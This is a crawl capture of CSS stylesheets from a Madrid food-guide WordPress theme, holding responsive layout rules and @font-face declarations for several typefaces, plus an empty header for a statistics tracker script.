    div#content-footer > div.box-footer:nth-child(1) > p{
        text-align:center;
        margin-top:15px;
        margin-bottom:20px;
    }
    #copyright{
        padding:20px 0px 10px 0px;
    }
    div#content-footer > div.box-footer:last-child{
        flex-basis:100%;
        text-align: center;
        margin:40px auto;
    }
    #presentacion-municipio .box-left-municipio img{
        height:400px;
    }
    #presentacion-municipio .ancho-limitado-new{
        flex-direction:column;
    }

    /* Arreglo asociados galeria altura */
    div#galeria-asociado{
        height:350px !important;
    }    
    div.galeria-asociado-item > img{
        height:350px; 
    }
    
}

@media(max-width:900px){
    #mostrar-menu{
       margin-bottom:0px !important;
    }
    div#content-footer > div.box-footer > h4.title ,div#content-footer > div.box-footer > h4.subtitle{
        font-size:17px;
    }
    div.box-footer > ul > li > a{
        font-size:15px;
    }
    #info-categoria-asociado{
        flex-direction:column;
    }
    .box-info-catasociado:first-child > img{
        height:auto;
    }

    div.right-contenido-asociado{
        flex-direction:column;
        margin-bottom:30px;
    }
}

@media(max-width:830px){
    div#content-footer > div.box-footer{
        flex-basis:47%;
    }
    div.right-contenido-asociado{
        padding:0px 5px;
    }
}

@media(max-width: 800px){
    div#zona-menu-header > nav#menu-superior-new{
        display:none;
    }
    #panel-derecho-menu > div > form > input{
        width:140px;
    }
    /* Responsive Menú Movil */
    .menu-container.active{
        width:60vw;
    }
    div.title-page-categorias{
        flex-direction:column;
    }
    div.left-title-page-categorias > hr{
        display:none;
    }
    div.left-title-page-categorias{
        flex-basis:100%;
        justify-content: center;
        margin-bottom:20px;
    }
    div.box-zona-recomendado > label{
        font-size:10vw;
    }
    img.img-zona-recomendado{
        width:100%;
    }
    div.left-title-page-categorias > h1{
        font-size:5vw;
    }
    div.content-page-categorias > label{
        font-size:7vw;
    }
    div.content-page-categorias > h2{
        text-align:center;
        margin:20px auto;
    }
    div#box-categories-page > div.ancho-limitado-new{
        padding-top:0px;
    }
    div#grid-restaurantes-box{
        padding:0px 25px;
    }
}

@media(max-width:650px){
    ul.list-presentacion-asociado{
        flex-wrap:wrap;
        flex-direction:column;
    }
    ul.list-presentacion-asociado > li{
        flex:0 0 100%;
        flex-direction:row;
        align-items:center;
        gap:5px;
        background-color:#f8f8f8;
        margin-bottom:5px;
    }
}


/* Navegación Movil */
@media(max-width:600px){

    div.box-gris-info > span.icon{
        line-height:25px;
    }

    div.box-gris-info > a{
        display:block;
        margin-bottom:20px;
    }

    div#barra-movil{
        display:block;
    }
   #panel-derecho-menu{
    display:none;
    }
    header > div.ancho-limitado-new > div.flex{
        flex-direction:row-reverse;
    }
    header > div.ancho-limitado-new > div.flex > div#zona-menu-header{
        flex-basis:auto;
    }

    div#home-block-1 > div.ancho-limitado-new > div.flex-nocenter{
        flex-direction:column;
    }
    #left-block-1 > h1{
        padding-top:0px;
        font-size:45px;
    }
    #left-block-1 > p{
        font-size:19px;
    }
    .grid-block-1{
        grid-template-columns: repeat(2,0.7fr);
    }
    div.right-zona-inicio-destacada{
    display:none;
    }
    div.left-zona-inicio-destacada{
        flex-basis:100%;
        text-align:center;
    }
    div.left-zona-inicio-destacada > h3{
        font-size:57px;
        margin-top:40px;
    }
    div.left-zona-inicio-destacada > img{
        display:none;
    } 

    section#block-movil-home-type{
        display:block;
    }

    section#block-destacada-home{
        display:none;
    }

    div.text-overlay-image-box-movil > h2{
        font-size:clamp(1rem,5vw,2rem);
        font-family:var(--avenir);
    } 
    section#listado{
        padding:0px 35px;
        box-sizing:border-box;
    }
    #single-blog > .ancho-limitado{
        padding:40px 30px;
        box-sizing:border-box;
    }
    div#map{
        width:85%;
        margin:0px auto;
    }
    div#block-mapa-municipio{
        padding:0px 40px;
        box-sizing:border-box;
        margin:0 auto;
        width:100%;
    }
    .box-info-catasociado:last-child{
        padding-left:0px;
    }
    div#children-categories-movil{
        display:block;
    }
    div#box-categories-page{
        -display:none;
        margin-top:50px;
        margin-bottom:20px;
    }

   div.box-ico-category{
    border-left:none;
    max-width:150px;
   }

   div.box-ico-category:last-child{
        border-right:none;
   }

    div.box-ico-category > a{
        flex-direction:row;
        gap:15px;
    }
    div#box-categories-page-movil{
        height:450px;
        overflow:scroll;
    }
    div#box-categories-page-movil > .ancho-limitado-new {
        gap:20px;
    }
    div.box-ico-category > a > label{
        text-align:left;
    }

}

@media(max-width:550px){
    #menu-movil-nav a{
        font-size:17px;
    }
}

@media(max-width:500px){
    div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
        width:85vw;
    }
    div.content-page-categorias > label{
        font-size:10vw;
    }
    div.title-page-categorias{
        margin-bottom:0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/open-sans/importar.css
body_size: 407
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    OPENSANS                                                                                                                                        *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Light (300), SemiBold (600), Bold (700), ExtraBold (bolder)                                                          *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans.eot');
    src: url('fonts/OpenSans.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans.woff') format('woff'), 
         url('fonts/OpenSans.ttf') format('truetype'), 
         url('fonts/OpenSans.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Italic.eot');
    src: url('fonts/OpenSans-Italic.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans-Italic.woff') format('woff'), 
         url('fonts/OpenSans-Italic.ttf') format('truetype'), 
         url('fonts/OpenSans-Italic.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Light-webfont.eot');
    src: url('fonts/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Light-webfont.woff') format('woff'),
         url('fonts/OpenSans-Light-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Light-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-LightItalic-webfont.eot');
    src: url('fonts/OpenSans-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-LightItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-LightItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-LightItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Semibold-webfont.eot');
    src: url('fonts/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Semibold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Semibold-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot');
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-SemiboldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Bold-webfont.eot');
    src: url('fonts/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Bold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Bold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Bold-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-BoldItalic-webfont.eot');
    src: url('fonts/OpenSans-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-BoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-BoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-BoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBold-webfont.eot');
    src: url('fonts/OpenSans-ExtraBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBold-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBold-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot');
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/oswald/importar.css
body_size: 536
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    OSWALD                                                                                                                                       *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Light (300), SemiBold (600), Bold (700), ExtraBold (bolder)                                                          *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

/* This stylesheet generated by Transfonter (https://transfonter.org) on January 15, 2018 12:51 PM */

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Medium.woff2') format('woff2'),
        url('fonts/Oswald-Medium.woff') format('woff'),
        url('fonts/Oswald-Medium.ttf') format('truetype'),
        url('fonts/Oswald-Medium.svg#Oswald-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Heavy.woff2') format('woff2'),
        url('fonts/Oswald-Heavy.woff') format('woff'),
        url('fonts/Oswald-Heavy.ttf') format('truetype'),
        url('fonts/Oswald-Heavy.svg#Oswald-Heavy') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald Stencil';
    src: url('fonts/OswaldStencil-Bold.woff2') format('woff2'),
        url('fonts/OswaldStencil-Bold.woff') format('woff'),
        url('fonts/OswaldStencil-Bold.ttf') format('truetype'),
        url('fonts/OswaldStencil-Bold.svg#OswaldStencil-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-BoldItalic.woff2') format('woff2'),
        url('fonts/Oswald-BoldItalic.woff') format('woff'),
        url('fonts/Oswald-BoldItalic.ttf') format('truetype'),
        url('fonts/Oswald-BoldItalic.svg#Oswald-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Extra-LightItalic.woff2') format('woff2'),
        url('fonts/Oswald-Extra-LightItalic.woff') format('woff'),
        url('fonts/Oswald-Extra-LightItalic.ttf') format('truetype'),
        url('fonts/Oswald-Extra-LightItalic.svg#Oswald-Extra-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Demi-BoldItalic.woff2') format('woff2'),
        url('fonts/Oswald-Demi-BoldItalic.woff') format('woff'),
        url('fonts/Oswald-Demi-BoldItalic.ttf') format('truetype'),
        url('fonts/Oswald-Demi-BoldItalic.svg#Oswald-Demi-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-LightItalic.woff2') format('woff2'),
        url('fonts/Oswald-LightItalic.woff') format('woff'),
        url('fonts/Oswald-LightItalic.ttf') format('truetype'),
        url('fonts/Oswald-LightItalic.svg#Oswald-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-DemiBold.woff2') format('woff2'),
        url('fonts/Oswald-DemiBold.woff') format('woff'),
        url('fonts/Oswald-DemiBold.ttf') format('truetype'),
        url('fonts/Oswald-DemiBold.svg#Oswald-DemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Regular.woff2') format('woff2'),
        url('fonts/Oswald-Regular.woff') format('woff'),
        url('fonts/Oswald-Regular.ttf') format('truetype'),
        url('fonts/Oswald-Regular.svg#Oswald-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-RegularItalic.woff2') format('woff2'),
        url('fonts/Oswald-RegularItalic.woff') format('woff'),
        url('fonts/Oswald-RegularItalic.ttf') format('truetype'),
        url('fonts/Oswald-RegularItalic.svg#Oswald-RegularItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-HeavyItalic.woff2') format('woff2'),
        url('fonts/Oswald-HeavyItalic.woff') format('woff'),
        url('fonts/Oswald-HeavyItalic.ttf') format('truetype'),
        url('fonts/Oswald-HeavyItalic.svg#Oswald-HeavyItalic') format('svg');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-MediumItalic.woff2') format('woff2'),
        url('fonts/Oswald-MediumItalic.woff') format('woff'),
        url('fonts/Oswald-MediumItalic.ttf') format('truetype'),
        url('fonts/Oswald-MediumItalic.svg#Oswald-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Bold.woff2') format('woff2'),
        url('fonts/Oswald-Bold.woff') format('woff'),
        url('fonts/Oswald-Bold.ttf') format('truetype'),
        url('fonts/Oswald-Bold.svg#Oswald-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-ExtraLight.woff2') format('woff2'),
        url('fonts/Oswald-ExtraLight.woff') format('woff'),
        url('fonts/Oswald-ExtraLight.ttf') format('truetype'),
        url('fonts/Oswald-ExtraLight.svg#Oswald-ExtraLight') format('svg');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Light.woff2') format('woff2'),
        url('fonts/Oswald-Light.woff') format('woff'),
        url('fonts/Oswald-Light.ttf') format('truetype'),
        url('fonts/Oswald-Light.svg#Oswald-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/merriweather/importar.css
body_size: 298
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    Merriweather                                                                                                                                    *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Bold, Italic, Light Italic (300, italic)                                                                                *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-regular-webfont.eot');
    src: url('fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-regular-webfont.woff2') format('woff2'),
         url('fonts/merriweather-regular-webfont.woff') format('woff'),
         url('fonts/merriweather-regular-webfont.ttf') format('truetype'),
         url('fonts/merriweather-regular-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-black-webfont.eot');
    src: url('fonts/merriweather-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-black-webfont.woff2') format('woff2'),
         url('fonts/merriweather-black-webfont.woff') format('woff'),
         url('fonts/merriweather-black-webfont.ttf') format('truetype'),
         url('fonts/merriweather-black-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-blackitalic-webfont.eot');
    src: url('fonts/merriweather-blackitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-blackitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-blackitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-blackitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-blackitalic-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-italic-webfont.eot');
    src: url('fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-italic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-italic-webfont.woff') format('woff'),
         url('fonts/merriweather-italic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-italic-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-light-webfont.eot');
    src: url('fonts/merriweather-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-light-webfont.woff2') format('woff2'),
         url('fonts/merriweather-light-webfont.woff') format('woff'),
         url('fonts/merriweather-light-webfont.ttf') format('truetype'),
         url('fonts/merriweather-light-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-lightitalic-webfont.eot');
    src: url('fonts/merriweather-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-lightitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-lightitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-lightitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-lightitalic-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/barlow/importar.css
body_size: 469
content:
@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-ExtraLight.eot');
    src: url('font/Barlow-ExtraLight.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-ExtraLight.woff2') format('woff2'),
        url('font/Barlow-ExtraLight.woff') format('woff'),
        url('font/Barlow-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-LightItalic.eot');
    src: url('font/Barlow-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-LightItalic.woff2') format('woff2'),
        url('font/Barlow-LightItalic.woff') format('woff'),
        url('font/Barlow-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Medium.eot');
    src: url('font/Barlow-Medium.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Medium.woff2') format('woff2'),
        url('font/Barlow-Medium.woff') format('woff'),
        url('font/Barlow-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-SemiBoldItalic.eot');
    src: url('font/Barlow-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-SemiBoldItalic.woff2') format('woff2'),
        url('font/Barlow-SemiBoldItalic.woff') format('woff'),
        url('font/Barlow-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Black.eot');
    src: url('font/Barlow-Black.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Black.woff2') format('woff2'),
        url('font/Barlow-Black.woff') format('woff'),
        url('font/Barlow-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-SemiBold.eot');
    src: url('font/Barlow-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-SemiBold.woff2') format('woff2'),
        url('font/Barlow-SemiBold.woff') format('woff'),
        url('font/Barlow-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Thin.eot');
    src: url('font/Barlow-Thin.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Thin.woff2') format('woff2'),
        url('font/Barlow-Thin.woff') format('woff'),
        url('font/Barlow-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Regular.eot');
    src: url('font/Barlow-Regular.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Regular.woff2') format('woff2'),
        url('font/Barlow-Regular.woff') format('woff'),
        url('font/Barlow-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-MediumItalic.eot');
    src: url('font/Barlow-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-MediumItalic.woff2') format('woff2'),
        url('font/Barlow-MediumItalic.woff') format('woff'),
        url('font/Barlow-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-ExtraLightItalic.eot');
    src: url('font/Barlow-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-ExtraLightItalic.woff2') format('woff2'),
        url('font/Barlow-ExtraLightItalic.woff') format('woff'),
        url('font/Barlow-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-BlackItalic.eot');
    src: url('font/Barlow-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-BlackItalic.woff2') format('woff2'),
        url('font/Barlow-BlackItalic.woff') format('woff'),
        url('font/Barlow-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Bold.eot');
    src: url('font/Barlow-Bold.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Bold.woff2') format('woff2'),
        url('font/Barlow-Bold.woff') format('woff'),
        url('font/Barlow-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-ExtraBold.eot');
    src: url('font/Barlow-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-ExtraBold.woff2') format('woff2'),
        url('font/Barlow-ExtraBold.woff') format('woff'),
        url('font/Barlow-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-BoldItalic.eot');
    src: url('font/Barlow-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-BoldItalic.woff2') format('woff2'),
        url('font/Barlow-BoldItalic.woff') format('woff'),
        url('font/Barlow-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-ThinItalic.eot');
    src: url('font/Barlow-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-ThinItalic.woff2') format('woff2'),
        url('font/Barlow-ThinItalic.woff') format('woff'),
        url('font/Barlow-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Light.eot');
    src: url('font/Barlow-Light.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Light.woff2') format('woff2'),
        url('font/Barlow-Light.woff') format('woff'),
        url('font/Barlow-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-ExtraBoldItalic.eot');
    src: url('font/Barlow-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-ExtraBoldItalic.woff2') format('woff2'),
        url('font/Barlow-ExtraBoldItalic.woff') format('woff'),
        url('font/Barlow-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Barlow';
    src: url('font/Barlow-Italic.eot');
    src: url('font/Barlow-Italic.eot?#iefix') format('embedded-opentype'),
        url('font/Barlow-Italic.woff2') format('woff2'),
        url('font/Barlow-Italic.woff') format('woff'),
        url('font/Barlow-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/quicksand/importar.css
body_size: 190
content:
@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Bold.eot');
    src: url('fonts/Quicksand-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Bold.woff2') format('woff2'),
        url('fonts/Quicksand-Bold.woff') format('woff'),
        url('fonts/Quicksand-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Medium.eot');
    src: url('fonts/Quicksand-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Medium.woff2') format('woff2'),
        url('fonts/Quicksand-Medium.woff') format('woff'),
        url('fonts/Quicksand-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Light.eot');
    src: url('fonts/Quicksand-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Light.woff2') format('woff2'),
        url('fonts/Quicksand-Light.woff') format('woff'),
        url('fonts/Quicksand-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Regular.eot');
    src: url('fonts/Quicksand-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Regular.woff2') format('woff2'),
        url('fonts/Quicksand-Regular.woff') format('woff'),
        url('fonts/Quicksand-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-SemiBold.eot');
    src: url('fonts/Quicksand-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-SemiBold.woff2') format('woff2'),
        url('fonts/Quicksand-SemiBold.woff') format('woff'),
        url('fonts/Quicksand-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/avenir/importar.css
body_size: 150
content:
@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Heavy.eot');
    src: url('fonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Heavy.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Heavy.woff') format('woff'),
        url('fonts/AvenirLTStd-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Light.eot');
    src: url('fonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Light.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Light.woff') format('woff'),
        url('fonts/AvenirLTStd-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir LT Std';
    src: url('fonts/AvenirLTStd-Medium.eot');
    src: url('fonts/AvenirLTStd-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/AvenirLTStd-Medium.woff2') format('woff2'),
        url('fonts/AvenirLTStd-Medium.woff') format('woff'),
        url('fonts/AvenirLTStd-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/reenie/importar.css
body_size: 80
content:
@font-face {
    font-family: 'Reenie Beanie';
    src: url('fonts/ReenieBeanie.eot');
    src: url('fonts/ReenieBeanie.eot?#iefix') format('embedded-opentype'),
        url('fonts/ReenieBeanie.woff2') format('woff2'),
        url('fonts/ReenieBeanie.woff') format('woff'),
        url('fonts/ReenieBeanie.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5
body_size: 3674
content:
